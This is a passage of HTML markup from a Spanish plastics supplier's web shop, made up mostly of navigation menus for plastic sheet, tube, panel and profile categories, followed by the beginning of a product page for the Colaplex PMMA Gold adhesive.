	<li id="menu-item-57675" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57675 menu-subtitle"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">PETG</a></li>
	<li id="menu-item-57676" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57676 menu-subtitle"><a href="https://www.polimertecnic.com/abs/">ABS</a></li>
	<li id="menu-item-57677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-57677 menu-subtitle"><a href="https://www.polimertecnic.com/colas-limpiadores-y-complementos/">Encolado, limpieza y mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-57678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57678 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/comprar-plastico-forma/">VER POR FORMA</a>
<ul class="sub-menu">
	<li id="menu-item-57679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57679"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/">Placas y planchas</a>
	<ul class="sub-menu">
		<li id="menu-item-57680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57680"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/metacrilato/">Planchas de metacrilato</a></li>
		<li id="menu-item-57681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57681"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/policarbonato/">Planchas de policarbonato</a></li>
		<li id="menu-item-57682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57682"><a href="https://www.polimertecnic.com/comprar-plastico-forma/placas-planchas-plastico/pvc/">Planchas de PVC</a></li>
		<li id="menu-item-57683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57683"><a href="https://www.polimertecnic.com/plastico-petg-en-placas/">Placas de PETG</a></li>
		<li id="menu-item-57684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57684"><a href="https://www.polimertecnic.com/poliestireno-en-placas/">Placas poliestireno</a></li>
		<li id="menu-item-57685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57685"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Placas poliestireno alto impacto (HIPS)</a></li>
		<li id="menu-item-57686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57686"><a href="https://www.polimertecnic.com/abs/">Placas de ABS</a></li>
		<li id="menu-item-57687" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57687"><a href="https://www.polimertecnic.com/polipropileno-celular/">Placas polipropileno celular</a></li>
	</ul>
</li>
	<li id="menu-item-57688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57688"><a href="https://www.polimertecnic.com/comprar-plastico-forma/tubos-de-plastico/">Tubo</a>
	<ul class="sub-menu">
		<li id="menu-item-57689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57689"><a href="https://www.polimertecnic.com/tubos-de-metacrilato/">Tubos de metacrilato</a></li>
		<li id="menu-item-57690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57690"><a href="https://www.polimertecnic.com/tubos-de-policarbonato/">Tubos de policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57691"><a href="https://www.polimertecnic.com/comprar-plastico-forma/paneles/">Paneles</a>
	<ul class="sub-menu">
		<li id="menu-item-57692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57692"><a href="https://www.polimertecnic.com/paneles-vitbond/">Panel composite de aluminio vitbond</a></li>
		<li id="menu-item-57693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57693"><a href="https://www.polimertecnic.com/vitprint-hr/">Panel ligero plegable para impresión VITPRINT HR</a></li>
		<li id="menu-item-57694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57694"><a href="https://www.polimertecnic.com/ecoben/">Paneles bencore ecoben</a></li>
		<li id="menu-item-57695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57695"><a href="https://www.polimertecnic.com/paneles-bencore-hexaben/">Paneles bencore hexaben</a></li>
		<li id="menu-item-57696" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57696"><a href="https://www.polimertecnic.com/bencore-lightben/">Paneles bencore lightben</a></li>
		<li id="menu-item-57697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57697"><a href="https://www.polimertecnic.com/paneles-bencore-starlight/">Paneles bencore STARLIGHT</a></li>
		<li id="menu-item-57698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57698"><a href="https://www.polimertecnic.com/alupanel-xt/">Paneles de aluminio para fachadas alupanel XT</a></li>
		<li id="menu-item-57699" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57699"><a href="https://www.polimertecnic.com/paneles-decorativos-resina-3-form/">Paneles decorativos de resina 3 FORM</a></li>
	</ul>
</li>
	<li id="menu-item-57700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57700"><a href="https://www.polimertecnic.com/comprar-plastico-forma/perfiles-de-plastico/">Perfiles de plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-57701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57701"><a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a></li>
		<li id="menu-item-57702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57702"><a href="https://www.polimertecnic.com/perfiles-especiales-para-iluminacion/">Perfiles especiales para iluminación</a></li>
		<li id="menu-item-57703" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57703"><a href="https://www.polimertecnic.com/perfiles-polietileno-reciclado-2/">Perfiles polietileno reciclado</a></li>
		<li id="menu-item-57704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57704"><a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57705"><a href="https://www.polimertecnic.com/comprar-plastico-forma/film-plastico/">Film</a>
	<ul class="sub-menu">
		<li id="menu-item-57706" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57706"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57707"><a href="https://www.polimertecnic.com/comprar-plastico-forma/bloques/">Bloques</a>
	<ul class="sub-menu">
		<li id="menu-item-57708" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57708"><a href="https://www.polimertecnic.com/vitroflex-pmma-bloques/">Bloques de metacrilato</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57709 megamenu megamenu-container menu-col-4"><a href="https://www.polimertecnic.com/aplicaciones-y-proyectos/">VER POR USO</a>
<ul class="sub-menu">
	<li id="menu-item-57710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57710"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/">Construcción exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-57711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57711"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/iluminacion-exterior/">Metacrilato para iluminación</a></li>
		<li id="menu-item-57712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57712"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/fachadas/">Fachadas</a></li>
		<li id="menu-item-57713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57713"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/cubiertas/">Cubiertas</a></li>
		<li id="menu-item-57714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57714"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/lucernarios-y-claraboyas/">Lucernarios y claraboyas</a></li>
		<li id="menu-item-57715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57715"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/marquesinas-y-pergolas/">Marquesinas y pérgolas</a></li>
		<li id="menu-item-57716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57716"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/barandillas-divisorias-y-celosias/">Barandillas, divisorias y celosías</a></li>
		<li id="menu-item-57717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57717"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/invernaderos-y-terrarios/">Invernaderos</a></li>
		<li id="menu-item-57718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57718"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/">Tarimas</a></li>
		<li id="menu-item-57719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57719"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-urbano/">Mobiliario urbano</a></li>
		<li id="menu-item-57720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57720"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-jardin/">Mobiliario jardín</a></li>
	</ul>
</li>
	<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57722"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/">Construcción interior</a>
	<ul class="sub-menu">
		<li id="menu-item-57723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57723"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/sistema-iluminacion-interior/">Iluminación interior</a></li>
		<li id="menu-item-57724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57724"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/paredes-de-metacrilato-y-material-plastico/">Revestimiento de superficies</a></li>
		<li id="menu-item-57725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57725"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/falsos-techos-metacrilato-policarbonato/">Falsos techos</a></li>
		<li id="menu-item-57726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57726"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/escaleras-y-barandillas/">Escaleras y barandillas</a></li>
		<li id="menu-item-57727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57727"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mamparas-divisorias-oficinas/">Mamparas divisorias y puertas</a></li>
		<li id="menu-item-57728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57728"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/elementos-decorativos-y-complementos/">Elementos decorativos y complementos</a></li>
		<li id="menu-item-57729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57729"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/espejos/">Espejos</a></li>
	</ul>
</li>
	<li id="menu-item-57730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57730"><a href="#">Transporte</a>
	<ul class="sub-menu">
		<li id="menu-item-57731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57731"><a href="https://www.polimertecnic.com/seguridad-y-transportes/nautica/">Metacrilato para barcos</a></li>
		<li id="menu-item-57732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57732"><a href="https://www.polimertecnic.com/seguridad-y-transportes/interiores-y-accesorios-de-vehiculos/">Interiores y accesorios de vehículos</a></li>
	</ul>
</li>
	<li id="menu-item-57733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57733"><a href="#">Tiendas y retail</a>
	<ul class="sub-menu">
		<li id="menu-item-57734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57734"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mobiliario-y-mostradores/">Mobiliario y mostradores</a></li>
		<li id="menu-item-57735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57735"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/expositores-y-displays/">Expositores y Displays</a></li>
	</ul>
</li>
	<li id="menu-item-57736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57736"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas y acuarios</a>
	<ul class="sub-menu">
		<li id="menu-item-57737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57737"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas</a></li>
		<li id="menu-item-57738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57738"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/acuarios/">Acuarios</a></li>
	</ul>
</li>
	<li id="menu-item-57739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57739"><a href="https://www.polimertecnic.com/plasticos-industria/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-57740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57740"><a href="https://www.polimertecnic.com/plasticos-industria/proteccion-de-maquinaria-y-piezas/">Protección de maquinaria y Piezas</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57741"><a href="https://www.polimertecnic.com/plasticos-industria/bandejas-cajas-y-maletas/">Bandejas, cajas y maletas</a></li>
		<li id="menu-item-57742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57742"><a href="https://www.polimertecnic.com/plasticos-industria/equipamiento-electrico/">Equipamiento eléctrico</a></li>
		<li id="menu-item-57743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57743"><a href="https://www.polimertecnic.com/plasticos-industria/maquetas-y-prototipos/">Maquetas y prototipos</a></li>
		<li id="menu-item-57744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57744"><a href="https://www.polimertecnic.com/plasticos-industria/plasticos-para-mecanizar-y-termoformar/">Plásticos para mecanizar y termoformar</a></li>
	</ul>
</li>
	<li id="menu-item-57745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57745"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/">Comunicación y rotulación</a>
	<ul class="sub-menu">
		<li id="menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57746"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/rotulacion-y-senalizacion/">Rotulación y señalización</a></li>
		<li id="menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57747"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/pantallas-electronicas/">Pantallas electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-57748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57748"><a href="https://www.polimertecnic.com/seguridad-y-transportes/">Seguridad y transportes</a>
	<ul class="sub-menu">
		<li id="menu-item-57749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57749"><a href="https://www.polimertecnic.com/seguridad-y-transportes/barreras-acusticas/">Barreras acústicas</a></li>
		<li id="menu-item-57750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57750"><a href="https://www.polimertecnic.com/seguridad-y-transportes/blindajes-y-elementos-de-seguridad/">Blindajes y elementos de seguridad</a></li>
		<li id="menu-item-57751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57751"><a href="https://www.polimertecnic.com/seguridad-y-transportes/equipos-de-proteccion-individual/">Equipos de protección individual</a></li>
		<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.polimertecnic.com/seguridad-y-transportes/productos-anticontagio/">Productos anticontagio</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57759 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/">VER POR CARACTERÍSTICA</a>
<ul class="sub-menu">
	<li id="menu-item-57760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57760"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/">Color y luz</a>
	<ul class="sub-menu">
		<li id="menu-item-57761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57761"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/translucido/">Translúcido</a></li>
		<li id="menu-item-57762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57762"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/transparente/">Transparente</a></li>
		<li id="menu-item-57763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57763"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-opaco/">Opaco</a></li>
		<li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-colores/">En colores</a></li>
	</ul>
</li>
	<li id="menu-item-58393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58393"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/">Ubicación</a>
	<ul class="sub-menu">
		<li id="menu-item-58395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58395"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-exteriores/">Exteriores</a></li>
		<li id="menu-item-58394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58394"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-interiores/">Interiores</a></li>
	</ul>
</li>
	<li id="menu-item-58514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58514"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/">Propiedades</a>
	<ul class="sub-menu">
		<li id="menu-item-58516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58516"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-ignifugos/">Ignífugos</a></li>
		<li id="menu-item-58515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58515"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-resistentes-a-la-corrosion/">Resistente a la corrosión</a></li>
		<li id="menu-item-58517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58517"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/polimeros-de-alto-rendimiento/">Alto rendimiento</a></li>
		<li id="menu-item-58629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58629"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/proteccion-solar/">Protección UV</a></li>
		<li id="menu-item-58631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58631"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-aislantes/">Aislantes</a></li>
		<li id="menu-item-58630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58630"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-reciclados/">Reciclados</a></li>
		<li id="menu-item-58679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58679"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/resistentes-al-impacto/">Resistentes al impacto</a></li>
		<li id="menu-item-58680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58680"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/uso-alimentario/">Uso alimentario</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57764 sf-with-ul"><a href="https://www.polimertecnic.com/procesos-de-manufactura/">PROCESOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57765"><a href="https://www.polimertecnic.com/procesos-de-manufactura/mecanizado-cnc/">Mecanizado CNC</a></li>
	<li id="menu-item-57767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57767"><a href="https://www.polimertecnic.com/plasticos-industria/grabado-y-corte-laser/">Grabado y corte láser</a></li>
	<li id="menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57766"><a href="https://www.polimertecnic.com/procesos-de-manufactura/pulido-y-rectificado-de-cantos/">Pulido y abrillantado</a></li>
	<li id="menu-item-57768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57768"><a href="https://www.polimertecnic.com/procesos-de-manufactura/uniones-quimicas-y-encolado-de-altas-prestaciones/">Encolado  y uniones químicas</a></li>
	<li id="menu-item-57769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57769"><a href="https://www.polimertecnic.com/">Termoformado y Embutido</a></li>
</ul>
</li>
<li id="menu-item-57963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57963 sf-with-ul"><a href="https://www.polimertecnic.com/empresa/">NOSOTROS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57771"><a href="https://www.polimertecnic.com/contacto-5/">CONTACTO</a></li>
</ul>
</li>
<li id="menu-item-61698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61698 sf-with-ul"><a href="#">PROYECTOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-61702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61702"><a href="https://www.polimertecnic.com/universidad-mohammed-vi/">Universidad Mohammed VI</a></li>
	<li id="menu-item-61699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61699"><a href="https://www.polimertecnic.com/hospital-centro-vivo/">Hospital Centro Vivo</a></li>
	<li id="menu-item-61700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61700"><a href="https://www.polimertecnic.com/factoria-joven-merida/">Factoría Joven Mérida</a></li>
	<li id="menu-item-61701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61701"><a href="https://www.polimertecnic.com/cupula-vila-vita/">Cúpula Vila Vita</a></li>
	<li id="menu-item-61882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61882"><a href="https://www.polimertecnic.com/central-de-biomasa-palencia/">Central de Biomasa Palencia</a></li>
	<li id="menu-item-61883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61883"><a href="https://www.polimertecnic.com/auditorio-villanueva-de-la-serena/">Auditorio Villanueva de la Serena</a></li>
	<li id="menu-item-61884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61884"><a href="https://www.polimertecnic.com/auditorio-el-batel/">Auditorio “El Batel”</a></li>
	<li id="menu-item-61885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61885"><a href="https://www.polimertecnic.com/agora-de-mas-marroch/">Ágora de Mas Marroch</a></li>
	<li id="menu-item-62284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62284"><a href="https://www.polimertecnic.com/mercado-bon-pastor/">Mercado Bon Pastor</a></li>
	<li id="menu-item-62285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62285"><a href="https://www.polimertecnic.com/guarderia-infantil-en-besalu/">Guardería infantil en Besalú</a></li>
	<li id="menu-item-62286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62286"><a href="https://www.polimertecnic.com/navarra-arena/">Navarra Arena</a></li>
	<li id="menu-item-62287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62287"><a href="https://www.polimertecnic.com/edificio-feda/">Edificio FEDA</a></li>
</ul>
</li>
<li id="menu-item-61401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61401"><a href="https://www.polimertecnic.com/blog-policarbonato/">BLOG</a></li>
</ul></div><div class='header-col header-right hidden-mob'></div></div></div></div></div></header>
			<div class="main">
			<nav class="woocommerce-breadcrumb"><div class="breadcrumb-wrap full-divider"><div class="container"><div class="breadcrumb inner-wrap">			<ul class="product-pager ml-auto">
									<li class="product-pager-link">
						<a class="product-pager-prev" href="https://www.polimertecnic.com/cola-colaplex-basf/" aria-label="Previous" tabindex="-1">
							<i class="icon-angle-left"></i>
							<span>Prev</span>
						</a>
						<div class="dropdown product-thumbnail">
							<a title="Cola COLAPLEX BASF" href="https://www.polimertecnic.com/cola-colaplex-basf/"><img width="150" height="150" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-150x150.jpg 150w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h3 class="product-title">Cola COLAPLEX BASF</h3></a>
						</div>
					</li>
										<li class="product-pager-link">
						<a class="product-pager-next" href="https://www.polimertecnic.com/cola-colaplex-pmma-speedy/" aria-label="Next" tabindex="-1">
							<span>Next</span>
							<i class="icon-angle-right"></i>
						</a>
						<div class="dropdown product-thumbnail">
							<a title="Cola Colaplex PMMA Speedy" href="https://www.polimertecnic.com/cola-colaplex-pmma-speedy/"><img width="150" height="150" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-150x150.jpg 150w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-100x100.jpg 100w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h3 class="product-title">Cola Colaplex PMMA Speedy</h3></a>
						</div>
					</li>
								</ul>
			</div></div></div></nav>			<div class="page-content ">
				<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="container"><h1  class="product_title entry-title">Cola Colaplex PMMA Gold</h1><div class="woocommerce-notices-wrapper"></div>
<div id="product-384230" class="gallery-vertical product type-product post-38423 status-publish first instock product_cat-colas-limpiadores-y-complementos product_tag-comprar-metacrilato product_tag-metacrilato product_tag-metacrilato-de-colada product_tag-plancha-metacrilato-colada product_tag-plexiglass has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-intro  default-product horizontal">
		<div class="row">
		<div class="col-md-6">
		     
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images product-gallery" data-columns="4">
		<div class="row thumb-horizontal">
		<div class="product-labels"></div>	<div class="owl-carousel owl-simple product-gallery-carousel owl-nav-inside c-xs-1 sp-10" data-toggle="owl" data-owl-options="{&quot;loop&quot;:false,&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;items&quot;:1,&quot;margin&quot;:0}">
				<div class="woocommerce-product-gallery__wrapper product-main-image">
	
		<div data-thumb="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-600x400.jpg" class="woocommerce-product-gallery__image"><a href="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg"><img fetchpriority="high" width="1920" height="1280" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" class="wp-post-image" alt="" title="1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr" data-caption="" data-src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" data-large_image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" data-large_image_width="1920" data-large_image_height="1280" data-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x200.jpg" data-zoom-image="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" decoding="async" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg 1920w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr-300x200.jpg 300w, 